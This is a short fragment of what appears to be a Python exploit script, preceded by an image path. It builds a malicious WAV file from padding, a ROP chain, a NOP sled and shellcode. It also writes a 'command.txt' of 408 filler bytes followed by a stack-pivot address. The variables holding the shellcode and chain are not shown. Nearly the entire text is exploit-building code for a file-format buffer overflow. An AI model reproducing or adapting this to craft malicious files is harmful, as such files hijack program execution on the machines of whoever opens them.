 ##################### OUTPUT EXPLOIT AS .WAV #####################
payload = format + padding + rop_chain + nops + shellcode
binary_file = open("exploit.wav", "wb")
binary_file.write(payload)
binary_file.close()
##################### COMMAND PIVOT TO FILE #####################
command = b"\x42" * 408
command += bytes(struct.pack('<L', 0x0042661e)) # stack pivot +16
command_file = open("command.txt", "wb")
command_file.write(command)
command_file.close()